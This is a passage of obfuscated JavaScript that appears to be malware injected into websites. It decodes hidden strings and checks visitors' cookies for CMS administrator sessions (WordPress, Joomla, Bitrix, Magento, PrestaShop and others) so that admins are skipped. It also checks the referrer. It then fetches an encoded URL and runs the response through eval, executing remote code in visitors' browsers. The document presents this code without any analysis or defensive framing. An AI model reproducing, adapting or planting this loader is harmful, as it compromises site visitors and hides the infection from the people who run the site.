o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};